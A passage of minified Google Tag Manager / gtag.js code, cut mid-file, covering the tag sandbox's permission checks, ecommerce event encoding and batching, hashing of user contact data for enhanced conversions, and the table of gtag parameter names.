e=b(c[d]);if(0===e)return!1;if(2===e)return null}for(var f=
a.unless||[],g=0;g<f.length;g++){var k=b(f[g]);if(2===k)return null;if(1===k)return!1}return!0},Of=function(a){var b=[];return function(c){void 0===b[c]&&(b[c]=Hf(tf[c],a));return b[c]}};var Rf={Rk:function(a,b){b[Re.Th]&&"string"===typeof a&&(a=1==b[Re.Th]?a.toLowerCase():a.toUpperCase());b.hasOwnProperty(Re.Vh)&&null===a&&(a=b[Re.Vh]);b.hasOwnProperty(Re.Xh)&&void 0===a&&(a=b[Re.Xh]);b.hasOwnProperty(Re.Wh)&&!0===a&&(a=b[Re.Wh]);b.hasOwnProperty(Re.Uh)&&!1===a&&(a=b[Re.Uh]);return a}};var Sf=function(){this.h={}};function Tf(a,b,c,d){if(a)for(var e=0;e<a.length;e++){var f=void 0,g="A policy function denied the permission request";try{f=a[e].call(void 0,b,c,d),g+="."}catch(k){g="string"===typeof k?g+(": "+k):k instanceof Error?g+(": "+k.message):g+"."}if(!f)throw new Jf(c,d,g);}}function Uf(a,b,c){return function(){var d=arguments[0];if(d){var e=a.h[d],f=a.h.all;if(e||f){var g=c.apply(void 0,Array.prototype.slice.call(arguments,0));Tf(e,b,d,g);Tf(f,b,d,g)}}}};var Yf=function(){var a=data.permissions||{},b=Vf.ctid,c=this;this.B=new Sf;this.h={};var d={},e=Uf(this.B,b,function(){var f=arguments[0];return f&&d[f]?d[f].apply(void 0,Array.prototype.slice.call(arguments,0)):{}});l(a,function(f,g){var k={};l(g,function(m,n){var p=Wf(m,n);k[m]=p.assert;d[m]||(d[m]=p.J)});c.h[f]=function(m,n){var p=k[m];if(!p)throw Xf(m,{},"The requested permission "+m+" is not configured.");var q=Array.prototype.slice.call(arguments,0);p.apply(void 0,q);e.apply(void 0,q)}})},
$f=function(a){return Zf.h[a]||function(){}};function Wf(a,b){var c=Df(a,b);c.vtp_permissionName=a;c.vtp_createPermissionError=Xf;try{return Ef(c)}catch(d){return{assert:function(e){throw new Jf(e,{},"Permission "+e+" is unknown.");},J:function(){for(var e={},f=0;f<arguments.length;++f)e["arg"+(f+1)]=arguments[f];return e}}}}function Xf(a,b,c){return new Jf(a,b,c)};var ag=!1;var bg={};bg.Jm=Ma('');bg.Wk=Ma('');var cg=ag,dg=bg.Wk,eg=bg.Jm;
var ig=function(a){var b={},c=0;l(a,function(e,f){if(null!=f)if(f=(""+f).replace(/~/g,"~~"),fg.hasOwnProperty(e))b[fg[e]]=f;else if(gg.hasOwnProperty(e)){var g=gg[e],k=f;b.hasOwnProperty(g)||(b[g]=k)}else if("category"===e)for(var m=f.split("/",5),n=0;n<m.length;n++){var p=hg[n],q=m[n];b.hasOwnProperty(p)||(b[p]=q)}else if(27>c){var r=String.fromCharCode(10>c?48+c:65+c-10);b["k"+r]=(""+String(e)).replace(/~/g,"~~");b["v"+r]=f;c++}});var d=[];l(b,function(e,f){d.push(""+e+f)});return d.join("~")},
fg={item_id:"id",item_name:"nm",item_brand:"br",item_category:"ca",item_category2:"c2",item_category3:"c3",item_category4:"c4",item_category5:"c5",item_variant:"va",price:"pr",quantity:"qt",coupon:"cp",item_list_name:"ln",index:"lp",item_list_id:"li",discount:"ds",affiliation:"af",promotion_id:"pi",promotion_name:"pn",creative_name:"cn",creative_slot:"cs",location_id:"lo"},gg={id:"id",name:"nm",brand:"br",variant:"va",list_name:"ln",list_position:"lp",list:"ln",position:"lp",creative:"cn"},hg=["ca",
"c2","c3","c4","c5"];var jg=function(a){var b=[];l(a,function(c,d){null!=d&&b.push(encodeURIComponent(c)+"="+encodeURIComponent(String(d)))});return b.join("&")},kg=function(a,b,c,d){this.Pa=a.Pa;this.Cc=a.Cc;this.fh=a.fh;this.B=b;this.F=c;this.C=jg(a.Pa);this.h=jg(a.fh);this.K=this.h.length;if(d&&16384<this.K)throw Error("EVENT_TOO_LARGE");};var lg=function(){this.events=[];this.h=this.Pa="";this.C=0;this.B=!1};lg.prototype.add=function(a){return this.F(a)?(this.events.push(a),this.Pa=a.C,this.h=a.B,this.C+=a.K,this.B=a.F,!0):!1};lg.prototype.F=function(a){var b=20>this.events.length&&16384>a.K+this.C,c=this.Pa===a.C&&this.h===a.B&&this.B===a.F;return 0==this.events.length||b&&c};
var mg=function(a,b){l(a,function(c,d){null!=d&&b.push(encodeURIComponent(c)+"="+encodeURIComponent(d))})},ng=function(a,b){var c=[];a.C&&c.push(a.C);b&&c.push("_s="+b);mg(a.Cc,c);var d=!1;a.h&&(c.push(a.h),d=!0);var e=c.join("&"),f="",g=e.length+a.B.length+1;d&&2048<g&&(f=c.pop(),e=c.join("&"));return{zh:e,body:f}},og=function(a,b){var c=a.events;if(1==c.length)return ng(c[0],b);var d=[];a.Pa&&d.push(a.Pa);for(var e={},f=0;f<c.length;f++)l(c[f].Cc,function(t,u){null!=u&&(e[t]=e[t]||{},e[t][String(u)]=
e[t][String(u)]+1||1)});var g={};l(e,function(t,u){var v,w=-1,x=0;l(u,function(y,A){x+=A;var C=(y.length+t.length+2)*(A-1);C>w&&(v=y,w=C)});x==c.length&&(g[t]=v)});mg(g,d);b&&d.push("_s="+b);for(var k=d.join("&"),m=[],n={},p=0;p<c.length;n={If:n.If},p++){var q=[];n.If={};l(c[p].Cc,function(t){return function(u,v){g[u]!=""+v&&(t.If[u]=v)}}(n));c[p].h&&q.push(c[p].h);mg(n.If,q);m.push(q.join("&"))}var r=m.join("\r\n");return{zh:k,body:r}};var sg=["matches","webkitMatchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector"];function tg(a,b){a=String(a);b=String(b);var c=a.length-b.length;return 0<=c&&a.indexOf(b,c)===c}var ug=new Ha;function vg(a,b,c){var d=c?"i":void 0;try{var e=String(b)+d,f=ug.get(e);f||(f=new RegExp(b,d),ug.set(e,f));return f.test(a)}catch(g){return!1}}function wg(a,b){return 0<=String(a).indexOf(String(b))}function xg(a,b){return String(a)===String(b)}
function yg(a,b){return Number(a)>=Number(b)}function zg(a,b){return Number(a)<=Number(b)}function Ag(a,b){return Number(a)>Number(b)}function Bg(a,b){return Number(a)<Number(b)}function Cg(a,b){return 0===String(a).indexOf(String(b))};var Jg=/^[1-9a-zA-Z_-][1-9a-c][1-9a-v]\d$/;function Kg(a,b){return"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[a<<2|b]};var Lg=/^([a-z][a-z0-9]*):(!|\?)(\*|string|boolean|number|Fn|PixieMap|List|OpaqueValue)$/i,Og={Fn:"function",PixieMap:"Object",List:"Array"},K=function(a,b,c){for(var d=0;d<b.length;d++){var e=Lg.exec(b[d]);if(!e)throw Error("Internal Error in "+a);var f=e[1],g="!"===e[2],k=e[3],m=c[d];if(null==m){if(g)throw Error("Error in "+a+". Required argument "+f+" not supplied.");}else if("*"!==k){var n=typeof m;m instanceof fd?n="Fn":m instanceof qb?n="List":m instanceof rb?n="PixieMap":m instanceof ld&&(n=
"OpaqueValue");if(n!=k)throw Error("Error in "+a+". Argument "+f+" has type "+(Og[n]||n)+", which does not match required type "+(Og[k]||k)+".");}}};function Pg(a){return""+a}
function Qg(a,b){var c=[];return c};var Rg=function(a,b){var c=new fd(a,function(){for(var d=Array.prototype.slice.call(arguments,0),e=0;e<d.length;e++)d[e]=H(this,d[e]);try{return b.apply(this,d)}catch(g){if(qd())throw new sd(g.message);throw g;}});c.Bb();return c},Sg=function(a,b){var c=new rb,d;for(d in b)if(b.hasOwnProperty(d)){var e=b[d];Ba(e)?c.set(d,Rg(a+"_"+d,e)):lb(e)?c.set(d,Sg(a+"_"+d,
e)):(Ca(e)||h(e)||"boolean"===typeof e)&&c.set(d,e)}c.Bb();return c};var Tg=function(a,b){K(J(this),["apiName:!string","message:?string"],arguments);var c={},d=new rb;return d=Sg("AssertApiSubject",c)};var Ug=function(a,b){K(J(this),["actual:?*","message:?string"],arguments);if(a instanceof nd)throw Error("Argument actual cannot have type Promise. Assertions on asynchronous code aren't supported.");var c={},d=new rb;return d=Sg("AssertThatSubject",c)};function Vg(a){return function(){for(var b=[],c=this.h,d=0;d<arguments.length;++d)b.push(pd(arguments[d],c));return od(a.apply(null,b))}}var Xg=function(){for(var a=Math,b=Wg,c={},d=0;d<b.length;d++){var e=b[d];a.hasOwnProperty(e)&&(c[e]=Vg(a[e].bind(a)))}return c};var Yg=function(a){var b;return b};var Zg=function(a){var b;K(J(this),["uri:!string"],arguments);try{b=decodeURIComponent(a)}catch(c){}return b};var $g=function(a){try{return encodeURI(a)}catch(b){}};var ah=function(a){try{return encodeURIComponent(a)}catch(b){}};function bh(a,b){var c=!1;K(J(this),["booleanExpression:!string","context:?PixieMap"],arguments);var d=JSON.parse(a);if(!d)throw Error("Invalid boolean expression string was given.");var e=b?pd(b):{};c=ch(d,e);return c}
var dh=function(a,b){for(var c=0;c<b.length;c++){if(void 0===a)return;a=a[b[c]]}return a},eh=function(a,b){var c=b.preHit;if(c){var d=a[0];switch(d){case "hitData":return 2>a.length?void 0:dh(c.getHitData(a[1]),a.slice(2));case "metadata":return 2>a.length?void 0:dh(c.getMetadata(a[1]),a.slice(2));case "eventName":return c.getEventName();case "destinationId":return c.getDestinationId();default:throw Error(d+" is not a valid field that can be accessed\n                      from PreHit data.");}}},
fh=function(a,b){if(a){if(void 0!==a.contextValue){var c;a:{var d=a.contextValue,e=d.keyParts;if(e&&0!==e.length){var f=d.namespaceType;switch(f){case 1:c=eh(e,b);break a;case 2:var g=b.macro;c=g?g[e[0]]:void 0;break a;default:throw Error("Unknown Namespace Type used: "+f);}}c=void 0}return c}if(void 0!==a.booleanExpressionValue)return ch(a.booleanExpressionValue,b);if(void 0!==a.booleanValue)return!!a.booleanValue;if(void 0!==a.stringValue)return String(a.stringValue);if(void 0!==a.integerValue)return Number(a.integerValue);
if(void 0!==a.doubleValue)return Number(a.doubleValue);throw Error("Unknown field used for variable of type ExpressionValue:"+a);}},ch=function(a,b){var c=a.args;if(!Da(c)||0===c.length)throw Error('Invalid boolean expression format. Expected "args":'+c+" property to\n         be non-empty array.");var d=function(g){return fh(g,b)};switch(a.type){case 1:for(var e=0;e<c.length;e++)if(d(c[e]))return!0;return!1;case 2:for(var f=0;f<c.length;f++)if(!d(c[f]))return!1;return 0<c.length;case 3:return!d(c[0]);
case 4:return vg(d(c[0]),d(c[1]),!1);case 5:return xg(d(c[0]),d(c[1]));case 6:return Cg(d(c[0]),d(c[1]));case 7:return tg(d(c[0]),d(c[1]));case 8:return wg(d(c[0]),d(c[1]));case 9:return Bg(d(c[0]),d(c[1]));case 10:return zg(d(c[0]),d(c[1]));case 11:return Ag(d(c[0]),d(c[1]));case 12:return yg(d(c[0]),d(c[1]));default:throw Error('Invalid boolean expression format. Expected "type" property tobe a positive integer which is less than 13.');}};
bh.D="internal.evaluateBooleanExpression";var gh=function(a){K(J(this),["message:?string"],arguments);};var hh=function(a,b){K(J(this),["min:!number","max:!number"],arguments);return Ga(a,b)};var ih=function(){return(new Date).getTime()};var jh=function(a){if(null===a)return"null";if(a instanceof qb)return"array";if(a instanceof fd)return"function";if(a instanceof ld){a=a.h;if(void 0===a.constructor||void 0===a.constructor.name){var b=String(a);return b.substring(8,b.length-1)}return String(a.constructor.name)}return typeof a};var kh=function(a){function b(c){return function(d){try{return c(d)}catch(e){(cg||eg)&&a.call(this,e.message)}}}return{parse:b(function(c){return od(JSON.parse(c))}),stringify:b(function(c){return JSON.stringify(pd(c))})}};var lh=function(a){return La(pd(a,this.h))};var mh=function(a){return Number(pd(a,this.h))};var nh=function(a){return null===a?"null":void 0===a?"undefined":a.toString()};var oh=function(a,b,c){var d=null,e=!1;return e?d:null};var Wg="floor ceil round max min abs pow sqrt".split(" ");var ph=function(){var a={};return{nl:function(b){return a.hasOwnProperty(b)?a[b]:void 0},Bm:function(b,c){a[b]=c},reset:function(){a={}}}},qh=function(a,b){return function(){var c=Array.prototype.slice.call(arguments,0);c.unshift(b);return fd.prototype.invoke.apply(a,c)}},rh=function(a,b){K(J(this),["apiName:!string","mock:?*"],arguments);};var sh={};
sh.keys=function(a){return new qb};
sh.values=function(a){return new qb};
sh.entries=function(a){return new qb};
sh.freeze=function(a){return a};sh.delete=function(a,b){return!1};var L=function(a,b,c){var d=a.h.h;if(!d)throw Error("Missing program state.");if(d.om){try{d.fj.apply(null,Array.prototype.slice.call(arguments,1))}catch(e){throw zb("TAGGING",21),e;}return}d.fj.apply(null,Array.prototype.slice.call(arguments,1))};var uh=function(){this.h={};this.B={};};uh.prototype.get=function(a,b){var c=this.h.hasOwnProperty(a)?this.h[a]:void 0;return c};
uh.prototype.add=function(a,b,c){if(this.h.hasOwnProperty(a))throw"Attempting to add a function which already exists: "+a+".";if(this.B.hasOwnProperty(a))throw"Attempting to add an API with an existing private API name: "+a+".";this.h[a]=c?void 0:Ba(b)?Rg(a,b):Sg(a,b)};function vh(a,b){var c=void 0;return c};function wh(){var a={};
return a};var yh=function(a){return xh?B.querySelectorAll(a):null},zh=function(a,b){if(!xh)return null;if(Element.prototype.closest)try{return a.closest(b)}catch(e){return null}var c=Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector,d=a;if(!B.documentElement.contains(d))return null;do{try{if(c.call(d,b))return d}catch(e){break}d=d.parentElement||d.parentNode}while(null!==d&&1===d.nodeType);
return null},Ah=!1;if(B.querySelectorAll)try{var Bh=B.querySelectorAll(":root");Bh&&1==Bh.length&&Bh[0]==B.documentElement&&(Ah=!0)}catch(a){}var xh=Ah;var M=function(a){zb("GTM",a)};
var Ch=function(a){return null==a?"":h(a)?Oa(String(a)):"e0"},Eh=function(a){return a.replace(Dh,"")},Gh=function(a){return Fh(a.replace(/\s/g,""))},Fh=function(a){return Oa(a.replace(Hh,"").toLowerCase())},Jh=function(a){a=a.replace(/[\s-()/.]/g,"");"+"!==a.charAt(0)&&(a="+"+a);return Ih.test(a)?a:"e0"},Lh=function(a){var b=a.toLowerCase().split("@");if(2==b.length){var c=b[0];/^(gmail|googlemail)\./.test(b[1])&&(c=c.replace(/\./g,""));c=c+"@"+b[1];if(Kh.test(c))return c}return"e0"},Oh=function(a,
b){window.Promise||b([]);Promise.all(a.map(function(c){return c.value&&-1!==Mh.indexOf(c.name)?Nh(c.value).then(function(d){c.value=d}):Promise.resolve()})).then(function(){b(a)}).catch(function(){b([])})},Nh=function(a){if(""===a||"e0"===a)return Promise.resolve(a);if(z.crypto&&z.crypto.subtle){if(Ph.test(a))return Promise.resolve(a);try{var b=Qh(a);return z.crypto.subtle.digest("SHA-256",b).then(function(c){var d=Array.from(new Uint8Array(c)).map(function(e){return String.fromCharCode(e)}).join("");
return z.btoa(d).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"")}).catch(function(){return"e2"})}catch(c){return Promise.resolve("e2")}}else return Promise.resolve("e1")},Qh=function(a){var b;if(z.TextEncoder)b=(new TextEncoder("utf-8")).encode(a);else{for(var c=[],d=0;d<a.length;d++){var e=a.charCodeAt(d);128>e?c.push(e):2048>e?c.push(192|e>>6,128|e&63):55296>e||57344<=e?c.push(224|e>>12,128|e>>6&63,128|e&63):(e=65536+((e&1023)<<10|a.charCodeAt(++d)&1023),c.push(240|e>>18,128|e>>12&63,128|
e>>6&63,128|e&63))}b=new Uint8Array(c)}return b},Hh=/[0-9`~!@#$%^&*()_\-+=:;<>,.?|/\\[\]]/g,Kh=/^\S+@\S+\.\S+$/,Ih=/^\+\d{10,15}$/,Dh=/[.~]/g,Rh=/^[0-9A-Za-z_-]{43}$/,Ph=/^[0-9A-Fa-f]{64}$/,Sh={},Th=(Sh.email="em",Sh.phone_number="pn",Sh.first_name="fn",Sh.last_name="ln",Sh.street="sa",Sh.city="ct",Sh.region="rg",Sh.country="co",Sh.postal_code="pc",Sh.error_code="ec",Sh),Uh={},Vh=(Uh.email="sha256_email_address",Uh.phone_number="sha256_phone_number",Uh.first_name="sha256_first_name",Uh.last_name=
"sha256_last_name",Uh.street="sha256_street",Uh),Wh=function(a,b){function c(t,u,v,w){var x=Ch(t);""!==x&&(Ph.test(x)?m.push({name:u,value:x,index:w}):m.push({name:u,value:v(x),index:w}))}function d(t,u){var v=t;if(h(v)||Da(v)){v=Da(t)?t:[t];for(var w=0;w<v.length;++w){var x=Ch(v[w]),y=Ph.test(x);u&&!y&&M(89);!u&&y&&M(88)}}}function e(t,u){var v=t[u];d(v,!1);var w=Vh[u];t.hasOwnProperty(w)&&(t.hasOwnProperty(u)&&M(90),v=t[w],d(v,!0));return v}function f(t,u,v){var w=e(t,u);w=Da(w)?w:[w];for(var x=
0;x<w.length;++x)c(w[x],u,v)}function g(t,u,v,w){var x=e(t,u);c(x,u,v,w)}function k(t){return function(u){M(64);return t(u)}}var m=[];if("https:"===z.location.protocol){f(a,"email",Lh);f(a,"phone_number",Jh);f(a,"first_name",k(Gh));f(a,"last_name",k(Gh));var n=a.home_address||{};f(n,"street",k(Fh));f(n,"city",k(Fh));f(n,"postal_code",k(Eh));f(n,"region",k(Fh));f(n,"country",k(Eh));var p=a.address||{};p=Da(p)?p:[p];for(var q=0;q<p.length;q++){var r=p[q];g(r,"first_name",Gh,q);g(r,"last_name",Gh,q);
g(r,"street",Fh,q);g(r,"city",Fh,q);g(r,"postal_code",Eh,q);g(r,"region",Fh,q);g(r,"country",Eh,q)}Oh(m,b)}else m.push({name:"error_code",value:"e3",index:void 0}),b(m)},Xh=function(a,b){Wh(a,function(c){for(var d=["tv.1"],e=0,f=0;f<c.length;++f){var g=c[f].name,k=c[f].value,m=c[f].index,n=Th[g];n&&k&&(-1===Mh.indexOf(g)||/^e\d+$/.test(k)||Rh.test(k)||Ph.test(k))&&(void 0!==m&&(n+=m),d.push(n+"."+k),e++)}1===c.length&&"error_code"===c[0].name&&(e=0);b(encodeURIComponent(d.join("~")),e)})},Yh=function(a){if(z.Promise)try{return new Promise(function(b){Xh(a,
function(c,d){b({xj:c,fm:d})})})}catch(b){}},Mh=Object.freeze(["email","phone_number","first_name","last_name","street"]);var N={g:{nb:"ad_personalization",I:"ad_storage",N:"ad_user_data",R:"analytics_storage",Ra:"region",rd:"consent_updated",sd:"wait_for_update",Wj:"ads",Xf:"all",Xj:"android",Yj:"chrome",Zj:"playstore",bk:"search",dk:"shopping",ek:"youtube",Yh:"app_remove",Zh:"app_store_refund",ai:"app_store_subscription_cancel",bi:"app_store_subscription_convert",di:"app_store_subscription_renew",Zf:"add_payment_info",ag:"add_shipping_info",ac:"add_to_cart",bc:"remove_from_cart",cg:"view_cart",Fb:"begin_checkout",
fc:"select_item",Xa:"view_item_list",ob:"select_promotion",Ya:"view_promotion",ma:"purchase",hc:"refund",Ba:"view_item",dg:"add_to_wishlist",fk:"exception",ei:"first_open",fi:"first_visit",na:"gtag.config",Ja:"gtag.get",gi:"in_app_purchase",ic:"page_view",gk:"screen_view",hi:"session_start",hk:"timing_complete",ik:"track_social",vd:"user_engagement",pb:"gclid",oa:"ads_data_redaction",da:"allow_ad_personalization_signals",We:"allow_custom_scripts",Xe:"allow_display_features",wd:"allow_enhanced_conversions",
qb:"allow_google_signals",Ga:"allow_interest_groups",jk:"app_id",kk:"app_installer_id",lk:"app_name",mk:"app_version",jc:"auid",ii:"auto_detection_enabled",Gb:"aw_remarketing",Ye:"aw_remarketing_only",xd:"discount",yd:"aw_feed_country",zd:"aw_feed_language",Z:"items",Ad:"aw_merchant_id",eg:"aw_basket_type",Dc:"campaign_content",Ec:"campaign_id",Fc:"campaign_medium",Gc:"campaign_name",Hc:"campaign",Ic:"campaign_source",Jc:"campaign_term",Za:"client_id",ji:"content_group",ki:"content_type",Ka:"conversion_cookie_prefix",
Kc:"conversion_id",Ca:"conversion_linker",Hb:"conversion_api",Sa:"cookie_domain",Ha:"cookie_expires",Ta:"cookie_flags",kc:"cookie_name",Lc:"cookie_path",La:"cookie_prefix",rb:"cookie_update",mc:"country",qa:"currency",Bd:"customer_lifetime_value",Mc:"custom_map",li:"gcldc",mi:"debug_mode",aa:"developer_id",ni:"disable_merchant_reported_purchases",Nc:"dc_custom_params",oi:"dc_natural_search",fg:"dynamic_event_settings",gg:"affiliation",Cd:"checkout_option",Ze:"checkout_step",hg:"coupon",Oc:"item_list_name",
af:"list_name",ri:"promotions",Pc:"shipping",bf:"tax",Dd:"engagement_time_msec",Qc:"enhanced_client_id",Ed:"enhanced_conversions",ig:"enhanced_conversions_automatic_settings",Fd:"estimated_delivery_date",cf:"euid_logged_in_state",Rc:"event_callback",nk:"event_category",sb:"event_developer_id_string",pk:"event_label",jg:"event",Gd:"event_settings",Hd:"event_timeout",qk:"description",rk:"fatal",si:"experiments",df:"firebase_id",Id:"first_party_collection",Jd:"_x_20",Ib:"_x_19",kg:"fledge",lg:"flight_error_code",
mg:"flight_error_message",ui:"fl_activity_category",vi:"fl_activity_group",ng:"fl_advertiser_id",wi:"fl_ar_dedupe",xi:"fl_random_number",yi:"tran",zi:"u",Kd:"gac_gclid",nc:"gac_wbraid",og:"gac_wbraid_multiple_conversions",pg:"ga_restrict_domain",ef:"ga_temp_client_id",Ld:"gdpr_applies",qg:"geo_granularity",tb:"value_callback",cb:"value_key",sk:"google_ono",eb:"google_signals",rg:"google_tld",Md:"groups",sg:"gsa_experiment_id",ug:"iframe_state",Sc:"ignore_referrer",ff:"internal_traffic_results",Jb:"is_legacy_converted",
vb:"is_legacy_loaded",Nd:"is_passthrough",hf:"_lps",Ia:"language",jf:"legacy_developer_id_string",Da:"linker",oc:"accept_incoming",wb:"decorate_forms",T:"domains",Kb:"url_position",vg:"method",tk:"name",Tc:"new_customer",wg:"non_interaction",Ai:"optimize_id",Bi:"page_hostname",Uc:"page_path",Ea:"page_referrer",xb:"page_title",xg:"passengers",yg:"phone_conversion_callback",Ci:"phone_conversion_country_code",zg:"phone_conversion_css_class",Di:"phone_conversion_ids",Ag:"phone_conversion_number",Bg:"phone_conversion_options",
Vc:"quantity",Wc:"redact_device_info",kf:"redact_enhanced_user_id",Ei:"redact_ga_client_id",Fi:"redact_user_id",Od:"referral_exclusion_definition",Lb:"restricted_data_processing",Gi:"retoken",uk:"sample_rate",lf:"screen_name",yb:"screen_resolution",Hi:"search_term",Ma:"send_page_view",Mb:"send_to",Pd:"server_container_url",Xc:"session_duration",Qd:"session_engaged",nf:"session_engaged_time",zb:"session_id",Rd:"session_number",Yc:"delivery_postal_code",Cg:"temporary_client_id",pf:"topmost_url",Ii:"tracking_id",
qf:"traffic_type",sa:"transaction_id",Nb:"transport_url",Dg:"trip_type",Ob:"update",Ab:"url_passthrough",Td:"_user_agent_architecture",Ud:"_user_agent_bitness",Vd:"_user_agent_full_version_list",Wd:"_user_agent_mobile",Xd:"_user_agent_model",Yd:"_user_agent_platform",Zd:"_user_agent_platform_version",ae:"_user_agent_wow64",wa:"user_data",Eg:"user_data_auto_latency",Fg:"user_data_auto_meta",Gg:"user_data_auto_multi",Hg:"user_data_auto_selectors",Ig:"user_data_auto_status",be:"user_data_mode",ce:"user_data_settings",
za:"user_id",Na:"user_properties",Ji:"_user_region",Jg:"us_privacy_string",fa:"value",qc:"wbraid",Kg:"wbraid_multiple_conversions",Pi:"_host_name",Qi:"_in_page_command",Ri:"_is_passthrough_cid",ie:"non_personalized_ads",ne:"_sst_parameters",ab:"conversion_label",ra:"page_location",ub:"global_developer_id_string",Sd:"tc_privacy_string"}},Zh={},$h=Object.freeze((Zh[N.g.da]=1,Zh[N.g.Xe]=1,Zh[N.g.wd]=1,Zh[N.g.qb]=1,Zh[N.g.Z]=1,Zh[N.g.Sa]=1,Zh[N.g.Ha]=1,Zh[N.g.Ta]=1,Zh[N.g.kc]=1,Zh[N.g.Lc]=1,Zh[N.g.La]=
1,Zh[N.g.rb]=1,Zh[N.g.Mc]=1,Zh[N.g.aa]=1,Zh[N.g.fg]=1,Zh[N.g.Rc]=1,Zh[N.g.Gd]=1,Zh[N.g.Hd]=1,Zh[N.g.Id]=1,Zh[N.g.pg]=1,Zh[N.g.eb]=1,Zh[N.g.rg]=1,Zh[N.g.Md]=1,Zh[N.g.ff]=1,Zh[N.g.Jb]=1,Zh[N.g.vb]=1,Zh[N.g.Da]=1,Zh[N.g.kf]=1,Zh[N.g.Od]=1,Zh[N.g.Lb]=1,Zh[N.g.Ma]=1,Zh[N.g.Mb]=1,Zh[N.g.Pd]=1,Zh[N.g.Xc]=1,Zh[N.g.nf]=1,Zh[N.g.Yc]=1,Zh[N.g.Nb]=1,Zh[N.g.Ob]=1,Zh[N.g.ce]=1,Zh[N.g.Na]=1,Zh[N.g.ne]=1,Zh));Object.freeze([N.g.ra,N.g.Ea,N.g.xb,N.g.Ia,N.g.lf,N.g.za,N.g.df,N.g.ji]);
var ai={},bi=Object.freeze((ai[N.g.Yh]=1,ai[N.g.Zh]=1,ai[N.g.ai]=1,ai[N.g.bi]=1,ai[N.g.di]=1,ai[N.g.ei]=1,ai[N.g.fi]=1,ai[N.g.gi]=1,ai[N.g.hi]=1,ai[N.g.vd]=1,ai)),ci={},di=Object.freeze((ci[N.g.Zf]=1,ci[N.g.ag]=1,ci[N.g.ac]=1,ci[N.g.bc]=1,ci[N.g.cg]=1,ci[N.g.Fb]=1,ci[N.g.fc]=1,ci[N.g.Xa]=1,ci[N.g.ob]=1,ci[N.g.Ya]=1,ci[N.g.ma]=1,ci[N.g.hc]=1,ci[N.g.Ba]=1,ci[N.g.dg]=1,ci)),ei=Object.freeze([N.g.da,N.g.qb,N.g.rb,N.g.Sc,N.g.Ob]),fi=Object.freeze([].concat(ei)),gi=Object.freeze([N.g.Ha,N.g.Hd,N.g.Xc,N.g.nf,
N.g.Dd]),hi=Object.freeze([].concat(gi)),ii={},ji=(ii[N.g.I]="1",ii[N.g.R]="2",ii[N.g.N]="3",ii[N.g.nb]="4",ii),ki={},li=Object.freeze((ki[N.g.da]=1,ki[N.g.wd]=1,ki[N.g.Ga]=1,ki[N.g.Gb]=1,ki[N.g.Ye]=1,ki[N.g.xd]=1,ki[N.g.yd]=1,ki[N.g.zd]=1,ki[N.g.Z]=1,ki[N.g.Ad]=1,ki[N.g.Ka]=1,ki[N.g.Ca]=1,ki[N.g.Sa]=1,ki[N.g.Ha]=1,ki[N.g.Ta]=1,ki[N.g.La]=1,ki[N.g.qa]=1,ki[N.g.Bd]=1,ki[N.g.aa]=1,ki[N.g.ni]=1,ki[N.g.Ed]=1,ki[N.g.Fd]=1,ki[N.g.df]=1,ki[N.g.Id]=1,ki[N.g.Jb]=1,ki[N.g.vb]=1,ki[N.g.Ia]=1,ki[N.g.Tc]=1,ki[N.g.ra]=
1,ki[N.g.Ea]=1,ki[N.g.yg]=1,ki[N.g.zg]=1,ki[N.g.Ag]=1,ki[N.g.Bg]=1,ki[N.g.Lb]=1,ki[N.g.Ma]=1,ki[N.g.Mb]=1,ki[N.g.Pd]=1,ki[N.g.Yc]=1,ki[N.g.sa]=1,ki[N.g.Nb]=1,ki[N.g.Ob]=1,ki[N.g.Ab]=1,ki[N.g.wa]=1,ki[N.g.za]=1,ki[N.g.fa]=1,ki)),mi={},ni=Object.freeze((mi[N.g.bk]="s",mi[N.g.ek]="y",mi[N.g.Xj]="n",mi[N.g.Yj]="c",mi[N.g.Zj]="p",mi[N.g.dk]="h",mi[N.g.Wj]="a",mi));Object.freeze(N.g);var oi={},pi=z.google_tag_manager=z.google_tag_manager||{},qi=Math.random();oi.Qg="39d0";oi.me=Number("0")||0;oi.ia="dataLayer";oi.Uj="ChEI8OqfqAYQ5abe1u2e6dnzARIlAO7FdmUPwLjF49dcH7XT5nCKYpn+RngCJRyrjnw2NmbT5UhVOhoCkCw\x3d";var ri={__cl:1,__ecl:1,__ehl:1,__evl:1,__fal:1,__fil:1,__fsl:1,__hl:1,__jel:1,__lcl:1,__sdl:1,__tl:1,__ytl:1},si={__paused:1,__tg:1},ti;for(ti in ri)ri.hasOwnProperty(ti)&&(si[ti]=1);var ui=Ma("true"),vi,wi=!1;wi=!0;
vi=wi;var xi,yi=!1;xi=yi;var zi,Ai=!1;zi=Ai;var Bi,Ci=!1;Bi=Ci;oi.Ve="www.googletagmanager.com";
var Di=""+oi.Ve+(vi?"/gtag/js":"/gtm.js"),Ei=null,Fi=null,Gi={},Hi={},Ii={},Pi=function(){var a=pi.sequence||1;pi.sequence=a+1;return a};oi.Tj="true";var Qi="";oi.vf=Qi;var Ri=new Ha,Si={},Ti={},Wi={name:oi.ia,set:function(a,b){mb($a(a,b),Si);Ui()},get:function(a){return Vi(a,2)},reset:function(){Ri=new Ha;Si={};Ui()}},Vi=function(a,b){return 2!=b?Ri.get(a):Xi(a)},Xi=function(a,b){var c=a.split(".");b=b||[];for(var d=Si,e=0;e<c.length;e++){if(null===d)return!1;if(void 0===d)break;d=d[c[e]];if(-1!==b.indexOf(d))return}return d},Yi=function(a,b){Ti.hasOwnProperty(a)||(Ri.set(a,b),mb($a(a,b),Si),Ui())},Zi=function(){for(var a=["gtm.allowlist","gtm.blocklist","gtm.whitelist",
"gtm.blacklist","tagTypeBlacklist"],b=0;b<a.length;b++){var c=a[b],d=Vi(c,1);if(Da(d)||lb(d))d=mb(d);Ti[c]=d}},Ui=function(a){l(Ti,function(b,c){Ri.set(b,c);mb($a(b),Si);mb($a(b,c),Si);a&&delete Ti[b]})},$i=function(a,b){var c,d=1!==(void 0===b?2:b)?Xi(a):Ri.get(a);"array"===jb(d)||"object"===jb(d)?c=mb(d):c=d;return c};
